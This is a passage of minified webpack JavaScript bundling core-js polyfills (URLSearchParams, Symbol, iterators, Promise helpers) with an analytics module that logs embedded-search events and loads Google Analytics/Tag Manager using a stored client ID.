e&&r.cancel(e),e=r(n),function(){r.cancel(e),e=null}};function n(){e=null,t()}}},function(t,e,n){t.exports=n(318)},function(t,e,n){var r=n(5),o=n(13),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e,n){var r=n(21),o=n(104);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.4",mode:r?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+r).toString(36)}},function(t,e,n){var r=n(6);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},function(t,e,n){var r,o=n(16),i=n(77),a=n(78),c=n(57),s=n(112),u=n(71),f=n(56),l=f("IE_PROTO"),d=function(){},p=function(t){return"<script>"+t+"<\/script>"},v=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;v=r?function(t){t.write(p("")),t.close();var e=t.parentWindow.Object;return t=null,e}(r):((e=u("iframe")).style.display="none",s.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F);for(var n=a.length;n--;)delete v.prototype[a[n]];return v()};c[l]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(d.prototype=o(t),n=new d,d.prototype=null,n[l]=t):n=v(),void 0===e?n:i(n,e)}},function(t,e,n){var r=n(11),o=n(24),i=n(16),a=n(47);t.exports=r?Object.defineProperties:function(t,e){i(t);for(var n,r=a(e),c=r.length,s=0;c>s;)o.f(t,n=r[s++],e[n]);return t}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,n){var r={};r[n(3)("toStringTag")]="z",t.exports="[object z]"===String(r)},function(t,e,n){var r=n(6),o=n(3),i=n(81),a=o("species");t.exports=function(t){return i>=51||!r((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,n){var r,o,i=n(5),a=n(82),c=i.process,s=c&&c.versions,u=s&&s.v8;u?o=(r=u.split("."))[0]+r[1]:a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=r[1]),t.exports=o&&+o},function(t,e,n){var r=n(23);t.exports=r("navigator","userAgent")||""},function(t,e,n){var r=n(110),o=n(78).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e){t.exports=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},function(t,e,n){"use strict";n(118);var r=n(0),o=n(23),i=n(126),a=n(33),c=n(127),s=n(26),u=n(106),f=n(38),l=n(85),d=n(15),p=n(37),v=n(39),h=n(16),g=n(13),m=n(76),y=n(35),b=n(128),S=n(59),w=n(3),x=o("fetch"),E=o("Headers"),O=w("iterator"),I=f.set,A=f.getterFor("URLSearchParams"),_=f.getterFor("URLSearchParamsIterator"),P=/\+/g,L=Array(4),T=function(t){return L[t-1]||(L[t-1]=RegExp("((?:%[\\da-f]{2}){"+t+"})","gi"))},j=function(t){try{return decodeURIComponent(t)}catch(e){return t}},k=function(t){var e=t.replace(P," "),n=4;try{return decodeURIComponent(e)}catch(t){for(;n;)e=e.replace(T(n--),j);return e}},C=/[!'()~]|%20/g,R={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},D=function(t){return R[t]},M=function(t){return encodeURIComponent(t).replace(C,D)},U=function(t,e){if(e)for(var n,r,o=e.split("&"),i=0;i<o.length;)(n=o[i++]).length&&(r=n.split("="),t.push({key:k(r.shift()),value:k(r.join("="))}))},N=function(t){this.entries.length=0,U(this.entries,t)},B=function(t,e){if(t<e)throw TypeError("Not enough arguments")},V=u((function(t,e){I(this,{type:"URLSearchParamsIterator",iterator:b(A(t).entries),kind:e})}),"Iterator",(function(){var t=_(this),e=t.kind,n=t.iterator.next(),r=n.value;return n.done||(n.value="keys"===e?r.key:"values"===e?r.value:[r.key,r.value]),n})),F=function(){l(this,F,"URLSearchParams");var t,e,n,r,o,i,a,c,s,u=arguments.length>0?arguments[0]:void 0,f=this,p=[];if(I(f,{type:"URLSearchParams",entries:p,updateURL:function(){},updateSearchParams:N}),void 0!==u)if(g(u))if("function"==typeof(t=S(u)))for(n=(e=t.call(u)).next;!(r=n.call(e)).done;){if((a=(i=(o=b(h(r.value))).next).call(o)).done||(c=i.call(o)).done||!i.call(o).done)throw TypeError("Expected sequence with length 2");p.push({key:a.value+"",value:c.value+""})}else for(s in u)d(u,s)&&p.push({key:s,value:u[s]+""});else U(p,"string"==typeof u?"?"===u.charAt(0)?u.slice(1):u:u+"")},q=F.prototype;c(q,{append:function(t,e){B(arguments.length,2);var n=A(this);n.entries.push({key:t+"",value:e+""}),n.updateURL()},delete:function(t){B(arguments.length,1);for(var e=A(this),n=e.entries,r=t+"",o=0;o<n.length;)n[o].key===r?n.splice(o,1):o++;e.updateURL()},get:function(t){B(arguments.length,1);for(var e=A(this).entries,n=t+"",r=0;r<e.length;r++)if(e[r].key===n)return e[r].value;return null},getAll:function(t){B(arguments.length,1);for(var e=A(this).entries,n=t+"",r=[],o=0;o<e.length;o++)e[o].key===n&&r.push(e[o].value);return r},has:function(t){B(arguments.length,1);for(var e=A(this).entries,n=t+"",r=0;r<e.length;)if(e[r++].key===n)return!0;return!1},set:function(t,e){B(arguments.length,1);for(var n,r=A(this),o=r.entries,i=!1,a=t+"",c=e+"",s=0;s<o.length;s++)(n=o[s]).key===a&&(i?o.splice(s--,1):(i=!0,n.value=c));i||o.push({key:a,value:c}),r.updateURL()},sort:function(){var t,e,n,r=A(this),o=r.entries,i=o.slice();for(o.length=0,n=0;n<i.length;n++){for(t=i[n],e=0;e<n;e++)if(o[e].key>t.key){o.splice(e,0,t);break}e===n&&o.push(t)}r.updateURL()},forEach:function(t){for(var e,n=A(this).entries,r=p(t,arguments.length>1?arguments[1]:void 0,3),o=0;o<n.length;)r((e=n[o++]).value,e.key,this)},keys:function(){return new V(this,"keys")},values:function(){return new V(this,"values")},entries:function(){return new V(this,"entries")}},{enumerable:!0}),a(q,O,q.entries),a(q,"toString",(function(){for(var t,e=A(this).entries,n=[],r=0;r<e.length;)t=e[r++],n.push(M(t.key)+"="+M(t.value));return n.join("&")}),{enumerable:!0}),s(F,"URLSearchParams"),r({global:!0,forced:!i},{URLSearchParams:F}),i||"function"!=typeof x||"function"!=typeof E||r({global:!0,enumerable:!0,forced:!0},{fetch:function(t){var e,n,r,o=[t];return arguments.length>1&&(e=arguments[1],g(e)&&(n=e.body,"URLSearchParams"===v(n)&&((r=e.headers?new E(e.headers):new E).has("content-type")||r.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"),e=m(e,{body:y(0,String(n)),headers:y(0,r)}))),o.push(e)),x.apply(this,o)}}),t.exports={URLSearchParams:F,getState:A}},function(t,e,n){"use strict";var r=n(6);t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){throw 1},1)}))}},function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(t,e,n){"use strict";var r=n(31),o=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new o(t)}},function(t,e,n){var r=n(272);t.exports=function(t,e,n){return(e=r(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){t.exports=n(233)},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=r(n(271)),i=n(140),a=n(278),c=n(146),s=n(49),u=n(145),f="EMBEDDED_SEARCH",l=o.default.nested.system1.nested.embedded_search.nested.v1.nested,d={embeddedSearch:{EmbeddedSearchSuccess:{log:(0,u.createLogger)(l,"EmbeddedSearchSuccess",f)},EmbeddedSearchError:{log:(0,u.createLogger)(l,"EmbeddedSearchError",f)},EmbeddedSearchTiming:{log:(0,u.createLogger)(l,"EmbeddedSearchTiming",f)}}},p=function(t,e){var n=t.event,r=t.product,o=t.payload;if(!d[r])throw new Error("Product ".concat(r," is not found"));if(!d[r][n])throw new Error("Event ".concat(n," is not found"));return d[r][n].log(o,e)},v=(0,c.createPrimaryClientIdGetter)("4.10.4","production"),h={log:p,loadGa:(0,i.createGaLoader)(v),customEvents:s.CUSTOM_EVENTS,events:d,getSchema:function(){return{embeddedSearch:l}},init:a.init,get session(){return(0,u.globalSession)()},product:f,VERSION:"4.10.4"};(0,u.processQueue)(t,p);var g=h;e.default=g}).call(this,n(10))},function(t,e,n){t.exports=n(303)},function(t,e,n){t.exports=n(308)},function(t,e,n){t.exports=n(163)},function(t,e,n){n(164);var r=n(4);t.exports=r.Array.isArray},function(t,e,n){var r=n(11),o=n(6),i=n(71);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,e,n){var r=n(6),o=/#|\.prototype\./,i=function(t,e){var n=c[a(t)];return n==u||n!=s&&("function"==typeof e?r(e):!!e)},a=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=i.data={},s=i.NATIVE="N",u=i.POLYFILL="P";t.exports=i},function(t,e){t.exports=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}},function(t,e,n){t.exports=n(166)},function(t,e,n){n(46),n(174);var r=n(4);t.exports=r.Array.from},function(t,e,n){var r=n(72),o=n(36),i=function(t){return function(e,n){var i,a,c=String(o(e)),s=r(n),u=c.length;return s<0||s>=u?t?"":void 0:(i=c.charCodeAt(s))<55296||i>56319||s+1===u||(a=c.charCodeAt(s+1))<56320||a>57343?t?c.charAt(s):i:t?c.slice(s,s+2):a-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},function(t,e,n){var r=n(104),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return o.call(t)}),t.exports=r.inspectSource},function(t,e,n){var r=n(5),o=n(168),i=r["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,e,n){"use strict";var r=n(0),o=n(106),i=n(108),a=n(172),c=n(26),s=n(20),u=n(33),f=n(3),l=n(21),d=n(32),p=n(107),v=p.IteratorPrototype,h=p.BUGGY_SAFARI_ITERATORS,g=f("iterator"),m=function(){return this};t.exports=function(t,e,n,f,p,y,b){o(n,e,f);var S,w,x,E=function(t){if(t===p&&P)return P;if(!h&&t in A)return A[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},O=e+" Iterator",I=!1,A=t.prototype,_=A[g]||A["@@iterator"]||p&&A[p],P=!h&&_||E(p),L="Array"==e&&A.entries||_;if(L&&(S=i(L.call(new t)),v!==Object.prototype&&S.next&&(l||i(S)===v||(a?a(S,v):"function"!=typeof S[g]&&s(S,g,m)),c(S,O,!0,!0),l&&(d[O]=m))),"values"==p&&_&&"values"!==_.name&&(I=!0,P=function(){return _.call(this)}),l&&!b||A[g]===P||s(A,g,P),d[e]=P,p)if(w={values:E("values"),keys:y?P:E("keys"),entries:E("entries")},b)for(x in w)(h||I||!(x in A))&&u(A,x,w[x]);else r({target:e,proto:!0,forced:h||I},w);return w}},function(t,e,n){"use strict";var r=n(107).IteratorPrototype,o=n(76),i=n(35),a=n(26),c=n(32),s=function(){return this};t.exports=function(t,e,n){var u=e+" Iterator";return t.prototype=o(r,{next:i(1,n)}),a(t,u,!1,!0),c[u]=s,t}},function(t,e,n){"use strict";var r,o,i,a=n(108),c=n(20),s=n(15),u=n(3),f=n(21),l=u("iterator"),d=!1;[].keys&&("next"in(i=[].keys())?(o=a(a(i)))!==Object.prototype&&(r=o):d=!0),null==r&&(r={}),f||s(r,l)||c(r,l,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:d}},function(t,e,n){var r=n(15),o=n(25),i=n(56),a=n(169),c=i("IE_PROTO"),s=Object.prototype;t.exports=a?Object.getPrototypeOf:function(t){return t=o(t),r(t,c)?t[c]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,e,n){var r=n(75);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,n){var r=n(15),o=n(17),i=n(170).indexOf,a=n(57);t.exports=function(t,e){var n,c=o(t),s=0,u=[];for(n in c)!r(a,n)&&r(c,n)&&u.push(n);for(;e.length>s;)r(c,n=e[s++])&&(~i(u,n)||u.push(n));return u}},function(t,e,n){var r=n(72),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},function(t,e,n){var r=n(23);t.exports=r("document","documentElement")},function(t,e,n){"use strict";var r=n(37),o=n(25),i=n(114),a=n(115),c=n(22),s=n(58),u=n(59);t.exports=function(t){var e,n,f,l,d,p,v=o(t),h="function"==typeof this?this:Array,g=arguments.length,m=g>1?arguments[1]:void 0,y=void 0!==m,b=u(v),S=0;if(y&&(m=r(m,g>2?arguments[2]:void 0,2)),null==b||h==Array&&a(b))for(n=new h(e=c(v.length));e>S;S++)p=y?m(v[S],S):v[S],s(n,S,p);else for(d=(l=b.call(v)).next,n=new h;!(f=d.call(l)).done;S++)p=y?i(l,m,[f.value,S],!0):f.value,s(n,S,p);return n.length=S,n}},function(t,e,n){var r=n(16);t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&r(i.call(t)),e}}},function(t,e,n){var r=n(3),o=n(32),i=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},function(t,e,n){var r=n(3)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(t){}return n}},function(t,e,n){t.exports=n(175)},function(t,e,n){"use strict";var r=n(17),o=n(176),i=n(32),a=n(38),c=n(105),s=a.set,u=a.getterFor("Array Iterator");t.exports=c(Array,"Array",(function(t,e){s(this,{type:"Array Iterator",target:r(t),index:0,kind:e})}),(function(){var t=u(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,e,n){t.exports=n(179)},function(t,e,n){"use strict";var r=n(0),o=n(6),i=n(45),a=n(13),c=n(25),s=n(22),u=n(58),f=n(121),l=n(80),d=n(3),p=n(81),v=d("isConcatSpreadable"),h=p>=51||!o((function(){var t=[];return t[v]=!1,t.concat()[0]!==t})),g=l("concat"),m=function(t){if(!a(t))return!1;var e=t[v];return void 0!==e?!!e:i(t)};r({target:"Array",proto:!0,forced:!h||!g},{concat:function(t){var e,n,r,o,i,a=c(this),l=f(a,0),d=0;for(e=-1,r=arguments.length;e<r;e++)if(i=-1===e?a:arguments[e],m(i)){if(d+(o=s(i.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<o;n++,d++)n in i&&u(l,d,i[n])}else{if(d>=9007199254740991)throw TypeError("Maximum allowed index exceeded");u(l,d++,i)}return l.length=d,l}})},function(t,e,n){var r=n(13),o=n(45),i=n(3)("species");t.exports=function(t,e){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},function(t,e){},function(t,e,n){"use strict";var r=n(0),o=n(5),i=n(23),a=n(21),c=n(11),s=n(75),u=n(109),f=n(6),l=n(15),d=n(45),p=n(13),v=n(16),h=n(25),g=n(17),m=n(55),y=n(35),b=n(76),S=n(47),w=n(83),x=n(181),E=n(84),O=n(29),I=n(24),A=n(53),_=n(20),P=n(33),L=n(73),T=n(56),j=n(57),k=n(74),C=n(3),R=n(124),D=n(7),M=n(26),U=n(38),N=n(61).forEach,B=T("hidden"),V=C("toPrimitive"),F=U.set,q=U.getterFor("Symbol"),G=Object.prototype,H=o.Symbol,W=i("JSON","stringify"),z=O.f,J=I.f,Y=x.f,$=A.f,K=L("symbols"),Z=L("op-symbols"),X=L("string-to-symbol-registry"),Q=L("symbol-to-string-registry"),tt=L("wks"),et=o.QObject,nt=!et||!et.prototype||!et.prototype.findChild,rt=c&&f((function(){return 7!=b(J({},"a",{get:function(){return J(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=z(G,e);r&&delete G[e],J(t,e,n),r&&t!==G&&J(G,e,r)}:J,ot=function(t,e){var n=K[t]=b(H.prototype);return F(n,{type:"Symbol",tag:t,description:e}),c||(n.description=e),n},it=u?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof H},at=function(t,e,n){t===G&&at(Z,e,n),v(t);var r=m(e,!0);return v(n),l(K,r)?(n.enumerable?(l(t,B)&&t[B][r]&&(t[B][r]=!1),n=b(n,{enumerable:y(0,!1)})):(l(t,B)||J(t,B,y(1,{})),t[B][r]=!0),rt(t,r,n)):J(t,r,n)},ct=function(t,e){v(t);var n=g(e),r=S(n).concat(lt(n));return N(r,(function(e){c&&!st.call(n,e)||at(t,e,n[e])})),t},st=function(t){var e=m(t,!0),n=$.call(this,e);return!(this===G&&l(K,e)&&!l(Z,e))&&(!(n||!l(this,e)||!l(K,e)||l(this,B)&&this[B][e])||n)},ut=function(t,e){var n=g(t),r=m(e,!0);if(n!==G||!l(K,r)||l(Z,r)){var o=z(n,r);return!o||!l(K,r)||l(n,B)&&n[B][r]||(o.enumerable=!0),o}},ft=function(t){var e=Y(g(t)),n=[];return N(e,(function(t){l(K,t)||l(j,t)||n.push(t)})),n},lt=function(t){var e=t===G,n=Y(e?Z:g(t)),r=[];return N(n,(function(t){!l(K,t)||e&&!l(G,t)||r.push(K[t])})),r};(s||(P((H=function(){if(this instanceof H)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,e=k(t),n=function(t){this===G&&n.call(Z,t),l(this,B)&&l(this[B],e)&&(this[B][e]=!1),rt(this,e,y(1,t))};return c&&nt&&rt(G,e,{configurable:!0,set:n}),ot(e,t)}).prototype,"toString",(function(){return q(this).tag})),P(H,"withoutSetter",(function(t){return ot(k(t),t)})),A.f=st,I.f=at,O.f=ut,w.f=x.f=ft,E.f=lt,R.f=function(t){return ot(C(t),t)},c&&(J(H.prototype,"description",{configurable:!0,get:function(){return q(this).description}}),a||P(G,"propertyIsEnumerable",st,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!s,sham:!s},{Symbol:H}),N(S(tt),(function(t){D(t)})),r({target:"Symbol",stat:!0,forced:!s},{for:function(t){var e=String(t);if(l(X,e))return X[e];var n=H(e);return X[e]=n,Q[n]=e,n},keyFor:function(t){if(!it(t))throw TypeError(t+" is not a symbol");if(l(Q,t))return Q[t]},useSetter:function(){nt=!0},useSimple:function(){nt=!1}}),r({target:"Object",stat:!0,forced:!s,sham:!c},{create:function(t,e){return void 0===e?b(t):ct(b(t),e)},defineProperty:at,defineProperties:ct,getOwnPropertyDescriptor:ut}),r({target:"Object",stat:!0,forced:!s},{getOwnPropertyNames:ft,getOwnPropertySymbols:lt}),r({target:"Object",stat:!0,forced:f((function(){E.f(1)}))},{getOwnPropertySymbols:function(t){return E.f(h(t))}}),W)&&r({target:"JSON",stat:!0,forced:!s||f((function(){var t=H();return"[null]"!=W([t])||"{}"!=W({a:t})||"{}"!=W(Object(t))}))},{stringify:function(t,e,n){for(var r,o=[t],i=1;arguments.length>i;)o.push(arguments[i++]);if(r=e,(p(e)||void 0!==t)&&!it(t))return d(e)||(e=function(t,e){if("function"==typeof r&&(e=r.call(this,t,e)),!it(e))return e}),o[1]=e,W.apply(null,o)}});H.prototype[V]||_(H.prototype,V,H.prototype.valueOf),M(H,"Symbol"),j[B]=!0},function(t,e,n){var r=n(3);e.f=r},function(t,e,n){var r=n(100),o=n(203),i=n(99);t.exports=function(t,e){var n;if(t){if("string"==typeof t)return i(t,e);var a=o(n=Object.prototype.toString.call(t)).call(n,8,-1);return"Object"===a&&t.constructor&&(a=t.constructor.name),"Map"===a||"Set"===a?r(a):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?i(t,e):void 0}}},function(t,e,n){var r=n(6),o=n(3),i=n(21),a=o("iterator");t.exports=!r((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,n="";return t.pathname="c%20d",e.forEach((function(t,r){e.delete("b"),n+=r+t})),i&&!t.toJSON||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[a]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host}))},function(t,e,n){var r=n(33);t.exports=function(t,e,n){for(var o in e)n&&n.unsafe&&t[o]?t[o]=e[o]:r(t,o,e[o],n);return t}},function(t,e,n){var r=n(16),o=n(59);t.exports=function(t){var e=o(t);if("function"!=typeof e)throw TypeError(String(t)+" is not iterable");return r(e.call(t))}},function(t,e,n){var r=n(11),o=n(47),i=n(17),a=n(53).f,c=function(t){return function(e){for(var n,c=i(e),s=o(c),u=s.length,f=0,l=[];u>f;)n=s[f++],r&&!a.call(c,n)||l.push(t?[n,c[n]]:c[n]);return l}};t.exports={entries:c(!0),values:c(!1)}},function(t,e,n){var r=n(36),o="["+n(88)+"]",i=RegExp("^"+o+o+"*"),a=RegExp(o+o+"*$"),c=function(t){return function(e){var n=String(r(e));return 1&t&&(n=n.replace(i,"")),2&t&&(n=n.replace(a,"")),n}};t.exports={start:c(1),end:c(2),trim:c(3)}},function(t,e,n){n(245);var r=n(4).Object,o=t.exports=function(t,e,n){return r.defineProperty(t,e,n)};r.defineProperty.sham&&(o.sham=!0)},function(t,e,n){var r=n(5);t.exports=r.Promise},function(t,e,n){var r=n(16),o=n(115),i=n(22),a=n(37),c=n(59),s=n(114),u=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,e,n,f,l){var d,p,v,h,g,m,y,b=a(e,n,f?2:1);if(l)d=t;else{if("function"!=typeof(p=c(t)))throw TypeError("Target is not iterable");if(o(p)){for(v=0,h=i(t.length);h>v;v++)if((g=f?b(r(y=t[v])[0],y[1]):b(t[v]))&&g instanceof u)return g;return new u(!1)}d=p.call(t)}for(m=d.next;!(y=m.call(d)).done;)if("object"==typeof(g=s(d,b,y.value,f))&&g&&g instanceof u)return g;return new u(!1)}).stop=function(t){return new u(!0,t)}},function(t,e,n){var r=n(16),o=n(31),i=n(3)("species");t.exports=function(t,e){var n,a=r(t).constructor;return void 0===a||null==(n=r(a)[i])?e:o(n)}},function(t,e,n){var r,o,i,a=n(5),c=n(6),s=n(30),u=n(37),f=n(112),l=n(71),d=n(136),p=a.location,v=a.setImmediate,h=a.clearImmediate,g=a.process,m=a.MessageChannel,y=a.Dispatch,b=0,S={},w=function(t){if(S.hasOwnProperty(t)){var e=S[t];delete S[t],e()}},x=function(t){return function(){w(t)}},E=function(t){w(t.data)},O=function(t){a.postMessage(t+"",p.protocol+"//"+p.host)};v&&h||(v=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return S[++b]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},r(b),b},h=function(t){delete S[t]},"process"==s(g)?r=function(t){g.nextTick(x(t))}:y&&y.now?r=function(t){y.now(x(t))}:m&&!d?(i=(o=new m).port2,o.port1.onmessage=E,r=u(i.postMessage,i,1)):!a.addEventListener||"function"!=typeof postMessage||a.importScripts||c(O)||"file:"===p.protocol?r="onreadystatechange"in l("script")?function(t){f.appendChild(l("script")).onreadystatechange=function(){f.removeChild(this),w(t)}}:function(t){setTimeout(x(t),0)}:(r=O,a.addEventListener("message",E,!1))),t.exports={set:v,clear:h}},function(t,e,n){var r=n(82);t.exports=/(iphone|ipod|ipad).*applewebkit/i.test(r)},function(t,e,n){var r=n(16),o=n(13),i=n(89);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,e,n){t.exports=n(270)},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.validateParams=u,e.createGaLoader=function(e,n,r){return function(f,l){var d=f.gaMeasurementId,p=void 0===d?"":d,v=f.gtmId,h=void 0===v?"":v,g=f.maxTimeout,m=void 0===g?2e3:g;if(window.ga||window.gtag)throw new Error(s("Google Analytics scripts already loaded."));u({gaMeasurementId:p,gtmId:h,maxTimeout:m});var y=(window||{}).localStorage,b=y&&y.getItem(o.GA_LOCAL_STORAGE)||"",S="".concat(o.GA_URLS[o.GTM],"?id=").concat(h),w=function(e){l&&l(e),t.dispatchEvent&&t.dispatchEvent(new CustomEvent(o.CUSTOM_EVENTS.GA_CLIENT_ID_READY,{detail:{gaclid:e}}))};if((0,i.setupGaQueue)(),(0,i.setupDataLayer)(),b)(0,c.default)("ga: use verifiedClientId",b),window.ga("create",p,{clientId:b}),(0,i.loadScript)(S),window.dataLayer.unshift({"gtm.start":(new Date).getTime(),event:"gtm.js"}),w(b);else{var x=(0,a.getClientId)(o.GA_COOKIE);e((function(t){var e=x||"",n=(t||{}).primaryClientId,r=void 0===n?"":n;r?(e=r,(0,c.default)("ga: received ".concat(e," from primary sync"))):(0,c.default)("ga: unable to determine clientId from primary sync: using(".concat(e,")")),e&&y&&(y.setItem(o.GA_LOCAL_STORAGE,e),(0,c.default)("ga: stored ".concat(e," to skip future sync")));var a=e?{clientId:e}:"auto";window.ga("create",p,a),window.dataLayer.unshift({"gtm.start":(new Date).getTime(),event:"gtm.js"}),(0,i.loadScript)(S),w(e)}),m,x,n,r)}}};var o=n(49),i=n(40),a=n(274),c=r(n(63));function s(t){return"DPL.loadGa failed: ".concat(t)}function u(t){var e=t.gaMeasurementId,n=t.gtmId,r=t.maxTimeout;if(!e)throw new Error(s("gaMeasurementId is required."));if("string"!=typeof e)throw new Error(s("gaMeasurementId should be a string."));if(!n)throw new Error(s("gtmId is required."));if("string"!=typeof n)throw new Error(s("gtmId should be a string."));if(!(0,i.isInteger)(r))throw new Error(s("maxTimeout should be an ingeter."))}}).call(this,n(10))},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.getParam=c,e.isParamEnabled=s,e.default=e.setParam=e.HASH=void 0;var o=r(n(142)),i=n(40),a=t&&t.location&&t.location.hash||"";function c(t,e){for(var n=t.split("&"),r="",i=0;i<n.length;i+=1){var a=n[i].split("="),c=(0,o.default)(a,2),s=c[0],u=c[1];if(s===e){r=u;break}}try{return decodeURIComponent(r)}catch(t){return console.error(t),""}}e.HASH=a;function s(t){var e=c(a,t);return e?(0,i.castToBoolean)("".concat(e)):null}e.setParam=function(t,e,n){for(var r=n.split("&"),o=!1,i=0;i<r.length;i+=1){var a=r[i].split("=");if(a[0]===t){a[1]=e,r[i]=a.join("="),o=!0;break}}return o||r.push("".concat(t,"=").concat(e)),r.join("&")};var u={debugEnabled:s("debug")};e.default=u}).call(this,n(10))},function(t,e,n){var r=n(275),o=n(276),i=n(143),a=n(277);t.exports=function(t,e){return r(t)||o(t,e)||i(t,e)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(144);t.exports=function(t,e){if(t){if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.globalSession=m,e.createAuthorEvent=y,e.createBaseEvent=b,e.createClientEvent=S,e.createLogger=function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:console.error;return function(o,i){return w({event:e,product:n,payload:o},t,i,r)}},e.processQueue=function(t,e){var n=t.s1,r=(n=void 0===n?{}:n).DPL,i=(r=void 0===r?{}:r).q;Array.isArray(i)&&i.forEach((function(t){var n=(0,o.default)(t,2),r=n[0],i=n[1];return e(r,i)}))},e.defaultSession=void 0;var o=r(n(142)),i=r(n(90)),a=n(40),c=n(141),s=n(284),u=r(n(285)),f=n(49),l=n(286);function d(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var 